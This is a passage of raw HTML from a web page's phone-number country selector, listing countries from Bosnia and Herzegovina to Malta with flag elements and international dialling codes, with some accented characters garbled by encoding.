&#1061;&#1077;&#1088;&#1094;&#1077;&#1075;&#1086;&#1074;&#1080;&#1085;&#1072;)</span><span class="iti__dial-code">+387</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bw" role="option" data-dial-code="267" data-country-code="bw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bw"></div></div><span class="iti__country-name">Botswana</span><span class="iti__dial-code">+267</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-br" role="option" data-dial-code="55" data-country-code="br" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__br"></div></div><span class="iti__country-name">Brazil (Brasil)</span><span class="iti__dial-code">+55</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-io" role="option" data-dial-code="246" data-country-code="io" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__io"></div></div><span class="iti__country-name">British Indian Ocean Territory</span><span class="iti__dial-code">+246</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-vg" role="option" data-dial-code="1" data-country-code="vg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__vg"></div></div><span class="iti__country-name">British Virgin Islands</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bn" role="option" data-dial-code="673" data-country-code="bn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bn"></div></div><span class="iti__country-name">Brunei</span><span class="iti__dial-code">+673</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bg" role="option" data-dial-code="359" data-country-code="bg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bg"></div></div><span class="iti__country-name">Bulgaria (&#1041;&#1098;&#1083;&#1075;&#1072;&#1088;&#1080;&#1103;)</span><span class="iti__dial-code">+359</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bf" role="option" data-dial-code="226" data-country-code="bf" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bf"></div></div><span class="iti__country-name">Burkina Faso</span><span class="iti__dial-code">+226</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bi" role="option" data-dial-code="257" data-country-code="bi" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bi"></div></div><span class="iti__country-name">Burundi (Uburundi)</span><span class="iti__dial-code">+257</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-kh" role="option" data-dial-code="855" data-country-code="kh" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__kh"></div></div><span class="iti__country-name">Cambodia (&#6016;&#6040;&#6098;&#6038;&#6075;&#6023;&#6070;)</span><span class="iti__dial-code">+855</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cm" role="option" data-dial-code="237" data-country-code="cm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cm"></div></div><span class="iti__country-name">Cameroon (Cameroun)</span><span class="iti__dial-code">+237</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ca" role="option" data-dial-code="1" data-country-code="ca" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ca"></div></div><span class="iti__country-name">Canada</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cv" role="option" data-dial-code="238" data-country-code="cv" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cv"></div></div><span class="iti__country-name">Cape Verde (Kabu Verdi)</span><span class="iti__dial-code">+238</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bq" role="option" data-dial-code="599" data-country-code="bq" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bq"></div></div><span class="iti__country-name">Caribbean Netherlands</span><span class="iti__dial-code">+599</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ky" role="option" data-dial-code="1" data-country-code="ky" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ky"></div></div><span class="iti__country-name">Cayman Islands</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cf" role="option" data-dial-code="236" data-country-code="cf" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cf"></div></div><span class="iti__country-name">Central African Republic (R�publique centrafricaine)</span><span class="iti__dial-code">+236</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-td" role="option" data-dial-code="235" data-country-code="td" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__td"></div></div><span class="iti__country-name">Chad (Tchad)</span><span class="iti__dial-code">+235</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cl" role="option" data-dial-code="56" data-country-code="cl" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cl"></div></div><span class="iti__country-name">Chile</span><span class="iti__dial-code">+56</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cn" role="option" data-dial-code="86" data-country-code="cn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cn"></div></div><span class="iti__country-name">China (&#20013;&#22269;)</span><span class="iti__dial-code">+86</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cx" role="option" data-dial-code="61" data-country-code="cx" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cx"></div></div><span class="iti__country-name">Christmas Island</span><span class="iti__dial-code">+61</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cc" role="option" data-dial-code="61" data-country-code="cc" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cc"></div></div><span class="iti__country-name">Cocos (Keeling) Islands</span><span class="iti__dial-code">+61</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-co" role="option" data-dial-code="57" data-country-code="co" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__co"></div></div><span class="iti__country-name">Colombia</span><span class="iti__dial-code">+57</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-km" role="option" data-dial-code="269" data-country-code="km" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__km"></div></div><span class="iti__country-name">Comoros (&#8235;&#1580;&#1586;&#1585; &#1575;&#1604;&#1602;&#1605;&#1585;&#8236;&#8206;)</span><span class="iti__dial-code">+269</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cd" role="option" data-dial-code="243" data-country-code="cd" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cd"></div></div><span class="iti__country-name">Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)</span><span class="iti__dial-code">+243</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cg" role="option" data-dial-code="242" data-country-code="cg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cg"></div></div><span class="iti__country-name">Congo (Republic) (Congo-Brazzaville)</span><span class="iti__dial-code">+242</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ck" role="option" data-dial-code="682" data-country-code="ck" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ck"></div></div><span class="iti__country-name">Cook Islands</span><span class="iti__dial-code">+682</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cr" role="option" data-dial-code="506" data-country-code="cr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cr"></div></div><span class="iti__country-name">Costa Rica</span><span class="iti__dial-code">+506</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ci" role="option" data-dial-code="225" data-country-code="ci" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ci"></div></div><span class="iti__country-name">C�te d�Ivoire</span><span class="iti__dial-code">+225</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-hr" role="option" data-dial-code="385" data-country-code="hr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__hr"></div></div><span class="iti__country-name">Croatia (Hrvatska)</span><span class="iti__dial-code">+385</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cu" role="option" data-dial-code="53" data-country-code="cu" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cu"></div></div><span class="iti__country-name">Cuba</span><span class="iti__dial-code">+53</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cw" role="option" data-dial-code="599" data-country-code="cw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cw"></div></div><span class="iti__country-name">Cura�ao</span><span class="iti__dial-code">+599</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cy" role="option" data-dial-code="357" data-country-code="cy" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cy"></div></div><span class="iti__country-name">Cyprus (&#922;&#973;&#960;&#961;&#959;&#962;)</span><span class="iti__dial-code">+357</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-cz" role="option" data-dial-code="420" data-country-code="cz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__cz"></div></div><span class="iti__country-name">Czech Republic (&#268;esk� republika)</span><span class="iti__dial-code">+420</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-dk" role="option" data-dial-code="45" data-country-code="dk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__dk"></div></div><span class="iti__country-name">Denmark (Danmark)</span><span class="iti__dial-code">+45</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-dj" role="option" data-dial-code="253" data-country-code="dj" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__dj"></div></div><span class="iti__country-name">Djibouti</span><span class="iti__dial-code">+253</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-dm" role="option" data-dial-code="1" data-country-code="dm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__dm"></div></div><span class="iti__country-name">Dominica</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-do" role="option" data-dial-code="1" data-country-code="do" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__do"></div></div><span class="iti__country-name">Dominican Republic (Rep�blica Dominicana)</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ec" role="option" data-dial-code="593" data-country-code="ec" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ec"></div></div><span class="iti__country-name">Ecuador</span><span class="iti__dial-code">+593</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-eg" role="option" data-dial-code="20" data-country-code="eg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__eg"></div></div><span class="iti__country-name">Egypt (&#8235;&#1605;&#1589;&#1585;&#8236;&#8206;)</span><span class="iti__dial-code">+20</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sv" role="option" data-dial-code="503" data-country-code="sv" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sv"></div></div><span class="iti__country-name">El Salvador</span><span class="iti__dial-code">+503</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gq" role="option" data-dial-code="240" data-country-code="gq" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gq"></div></div><span class="iti__country-name">Equatorial Guinea (Guinea Ecuatorial)</span><span class="iti__dial-code">+240</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-er" role="option" data-dial-code="291" data-country-code="er" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__er"></div></div><span class="iti__country-name">Eritrea</span><span class="iti__dial-code">+291</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ee" role="option" data-dial-code="372" data-country-code="ee" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ee"></div></div><span class="iti__country-name">Estonia (Eesti)</span><span class="iti__dial-code">+372</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-et" role="option" data-dial-code="251" data-country-code="et" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__et"></div></div><span class="iti__country-name">Ethiopia</span><span class="iti__dial-code">+251</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-fk" role="option" data-dial-code="500" data-country-code="fk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__fk"></div></div><span class="iti__country-name">Falkland Islands (Islas Malvinas)</span><span class="iti__dial-code">+500</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-fo" role="option" data-dial-code="298" data-country-code="fo" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__fo"></div></div><span class="iti__country-name">Faroe Islands (F�royar)</span><span class="iti__dial-code">+298</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-fj" role="option" data-dial-code="679" data-country-code="fj" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__fj"></div></div><span class="iti__country-name">Fiji</span><span class="iti__dial-code">+679</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-fi" role="option" data-dial-code="358" data-country-code="fi" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__fi"></div></div><span class="iti__country-name">Finland (Suomi)</span><span class="iti__dial-code">+358</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-fr" role="option" data-dial-code="33" data-country-code="fr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__fr"></div></div><span class="iti__country-name">France</span><span class="iti__dial-code">+33</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gf" role="option" data-dial-code="594" data-country-code="gf" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gf"></div></div><span class="iti__country-name">French Guiana (Guyane fran�aise)</span><span class="iti__dial-code">+594</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-pf" role="option" data-dial-code="689" data-country-code="pf" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__pf"></div></div><span class="iti__country-name">French Polynesia (Polyn�sie fran�aise)</span><span class="iti__dial-code">+689</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ga" role="option" data-dial-code="241" data-country-code="ga" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ga"></div></div><span class="iti__country-name">Gabon</span><span class="iti__dial-code">+241</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gm" role="option" data-dial-code="220" data-country-code="gm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gm"></div></div><span class="iti__country-name">Gambia</span><span class="iti__dial-code">+220</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ge" role="option" data-dial-code="995" data-country-code="ge" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ge"></div></div><span class="iti__country-name">Georgia (&#4321;&#4304;&#4325;&#4304;&#4320;&#4311;&#4309;&#4308;&#4314;&#4317;)</span><span class="iti__dial-code">+995</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-de" role="option" data-dial-code="49" data-country-code="de" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__de"></div></div><span class="iti__country-name">Germany (Deutschland)</span><span class="iti__dial-code">+49</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gh" role="option" data-dial-code="233" data-country-code="gh" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gh"></div></div><span class="iti__country-name">Ghana (Gaana)</span><span class="iti__dial-code">+233</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gi" role="option" data-dial-code="350" data-country-code="gi" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gi"></div></div><span class="iti__country-name">Gibraltar</span><span class="iti__dial-code">+350</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gr" role="option" data-dial-code="30" data-country-code="gr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gr"></div></div><span class="iti__country-name">Greece (&#917;&#955;&#955;&#940;&#948;&#945;)</span><span class="iti__dial-code">+30</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gl" role="option" data-dial-code="299" data-country-code="gl" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gl"></div></div><span class="iti__country-name">Greenland (Kalaallit Nunaat)</span><span class="iti__dial-code">+299</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gd" role="option" data-dial-code="1" data-country-code="gd" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gd"></div></div><span class="iti__country-name">Grenada</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gp" role="option" data-dial-code="590" data-country-code="gp" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gp"></div></div><span class="iti__country-name">Guadeloupe</span><span class="iti__dial-code">+590</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gu" role="option" data-dial-code="1" data-country-code="gu" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gu"></div></div><span class="iti__country-name">Guam</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gt" role="option" data-dial-code="502" data-country-code="gt" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gt"></div></div><span class="iti__country-name">Guatemala</span><span class="iti__dial-code">+502</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gg" role="option" data-dial-code="44" data-country-code="gg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gg"></div></div><span class="iti__country-name">Guernsey</span><span class="iti__dial-code">+44</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gn" role="option" data-dial-code="224" data-country-code="gn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gn"></div></div><span class="iti__country-name">Guinea (Guin�e)</span><span class="iti__dial-code">+224</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gw" role="option" data-dial-code="245" data-country-code="gw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gw"></div></div><span class="iti__country-name">Guinea-Bissau (Guin� Bissau)</span><span class="iti__dial-code">+245</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gy" role="option" data-dial-code="592" data-country-code="gy" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gy"></div></div><span class="iti__country-name">Guyana</span><span class="iti__dial-code">+592</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ht" role="option" data-dial-code="509" data-country-code="ht" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ht"></div></div><span class="iti__country-name">Haiti</span><span class="iti__dial-code">+509</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-hn" role="option" data-dial-code="504" data-country-code="hn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__hn"></div></div><span class="iti__country-name">Honduras</span><span class="iti__dial-code">+504</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-hk" role="option" data-dial-code="852" data-country-code="hk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__hk"></div></div><span class="iti__country-name">Hong Kong (&#39321;&#28207;)</span><span class="iti__dial-code">+852</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-hu" role="option" data-dial-code="36" data-country-code="hu" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__hu"></div></div><span class="iti__country-name">Hungary (Magyarorsz�g)</span><span class="iti__dial-code">+36</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-is" role="option" data-dial-code="354" data-country-code="is" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__is"></div></div><span class="iti__country-name">Iceland (�sland)</span><span class="iti__dial-code">+354</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-in" role="option" data-dial-code="91" data-country-code="in" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__in"></div></div><span class="iti__country-name">India (&#2349;&#2366;&#2352;&#2340;)</span><span class="iti__dial-code">+91</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-id" role="option" data-dial-code="62" data-country-code="id" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__id"></div></div><span class="iti__country-name">Indonesia</span><span class="iti__dial-code">+62</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ir" role="option" data-dial-code="98" data-country-code="ir" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ir"></div></div><span class="iti__country-name">Iran (&#8235;&#1575;&#1740;&#1585;&#1575;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+98</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-iq" role="option" data-dial-code="964" data-country-code="iq" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__iq"></div></div><span class="iti__country-name">Iraq (&#8235;&#1575;&#1604;&#1593;&#1585;&#1575;&#1602;&#8236;&#8206;)</span><span class="iti__dial-code">+964</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ie" role="option" data-dial-code="353" data-country-code="ie" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ie"></div></div><span class="iti__country-name">Ireland</span><span class="iti__dial-code">+353</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-im" role="option" data-dial-code="44" data-country-code="im" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__im"></div></div><span class="iti__country-name">Isle of Man</span><span class="iti__dial-code">+44</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-il" role="option" data-dial-code="972" data-country-code="il" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__il"></div></div><span class="iti__country-name">Israel (&#8235;&#1497;&#1513;&#1512;&#1488;&#1500;&#8236;&#8206;)</span><span class="iti__dial-code">+972</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-it" role="option" data-dial-code="39" data-country-code="it" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__it"></div></div><span class="iti__country-name">Italy (Italia)</span><span class="iti__dial-code">+39</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-jm" role="option" data-dial-code="1" data-country-code="jm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__jm"></div></div><span class="iti__country-name">Jamaica</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-jp" role="option" data-dial-code="81" data-country-code="jp" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__jp"></div></div><span class="iti__country-name">Japan (&#26085;&#26412;)</span><span class="iti__dial-code">+81</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-je" role="option" data-dial-code="44" data-country-code="je" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__je"></div></div><span class="iti__country-name">Jersey</span><span class="iti__dial-code">+44</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-jo" role="option" data-dial-code="962" data-country-code="jo" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__jo"></div></div><span class="iti__country-name">Jordan (&#8235;&#1575;&#1604;&#1571;&#1585;&#1583;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+962</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-kz" role="option" data-dial-code="7" data-country-code="kz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__kz"></div></div><span class="iti__country-name">Kazakhstan (&#1050;&#1072;&#1079;&#1072;&#1093;&#1089;&#1090;&#1072;&#1085;)</span><span class="iti__dial-code">+7</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ke" role="option" data-dial-code="254" data-country-code="ke" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ke"></div></div><span class="iti__country-name">Kenya</span><span class="iti__dial-code">+254</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ki" role="option" data-dial-code="686" data-country-code="ki" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ki"></div></div><span class="iti__country-name">Kiribati</span><span class="iti__dial-code">+686</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-xk" role="option" data-dial-code="383" data-country-code="xk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__xk"></div></div><span class="iti__country-name">Kosovo</span><span class="iti__dial-code">+383</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-kw" role="option" data-dial-code="965" data-country-code="kw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__kw"></div></div><span class="iti__country-name">Kuwait (&#8235;&#1575;&#1604;&#1603;&#1608;&#1610;&#1578;&#8236;&#8206;)</span><span class="iti__dial-code">+965</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-kg" role="option" data-dial-code="996" data-country-code="kg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__kg"></div></div><span class="iti__country-name">Kyrgyzstan (&#1050;&#1099;&#1088;&#1075;&#1099;&#1079;&#1089;&#1090;&#1072;&#1085;)</span><span class="iti__dial-code">+996</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-la" role="option" data-dial-code="856" data-country-code="la" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__la"></div></div><span class="iti__country-name">Laos (&#3749;&#3762;&#3751;)</span><span class="iti__dial-code">+856</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-lv" role="option" data-dial-code="371" data-country-code="lv" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__lv"></div></div><span class="iti__country-name">Latvia (Latvija)</span><span class="iti__dial-code">+371</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-lb" role="option" data-dial-code="961" data-country-code="lb" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__lb"></div></div><span class="iti__country-name">Lebanon (&#8235;&#1604;&#1576;&#1606;&#1575;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+961</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ls" role="option" data-dial-code="266" data-country-code="ls" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ls"></div></div><span class="iti__country-name">Lesotho</span><span class="iti__dial-code">+266</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-lr" role="option" data-dial-code="231" data-country-code="lr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__lr"></div></div><span class="iti__country-name">Liberia</span><span class="iti__dial-code">+231</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ly" role="option" data-dial-code="218" data-country-code="ly" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ly"></div></div><span class="iti__country-name">Libya (&#8235;&#1604;&#1610;&#1576;&#1610;&#1575;&#8236;&#8206;)</span><span class="iti__dial-code">+218</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-li" role="option" data-dial-code="423" data-country-code="li" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__li"></div></div><span class="iti__country-name">Liechtenstein</span><span class="iti__dial-code">+423</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-lt" role="option" data-dial-code="370" data-country-code="lt" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__lt"></div></div><span class="iti__country-name">Lithuania (Lietuva)</span><span class="iti__dial-code">+370</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-lu" role="option" data-dial-code="352" data-country-code="lu" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__lu"></div></div><span class="iti__country-name">Luxembourg</span><span class="iti__dial-code">+352</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mo" role="option" data-dial-code="853" data-country-code="mo" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mo"></div></div><span class="iti__country-name">Macau (&#28595;&#38272;)</span><span class="iti__dial-code">+853</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mk" role="option" data-dial-code="389" data-country-code="mk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mk"></div></div><span class="iti__country-name">Macedonia (FYROM) (&#1052;&#1072;&#1082;&#1077;&#1076;&#1086;&#1085;&#1080;&#1112;&#1072;)</span><span class="iti__dial-code">+389</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mg" role="option" data-dial-code="261" data-country-code="mg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mg"></div></div><span class="iti__country-name">Madagascar (Madagasikara)</span><span class="iti__dial-code">+261</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mw" role="option" data-dial-code="265" data-country-code="mw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mw"></div></div><span class="iti__country-name">Malawi</span><span class="iti__dial-code">+265</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-my" role="option" data-dial-code="60" data-country-code="my" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__my"></div></div><span class="iti__country-name">Malaysia</span><span class="iti__dial-code">+60</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mv" role="option" data-dial-code="960" data-country-code="mv" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mv"></div></div><span class="iti__country-name">Maldives</span><span class="iti__dial-code">+960</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ml" role="option" data-dial-code="223" data-country-code="ml" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ml"></div></div><span class="iti__country-name">Mali</span><span class="iti__dial-code">+223</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-mt" role="option" data-dial-code="356" data-country-code="mt" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__mt"></div></div><span class="iti__country-name">Malta</span><span 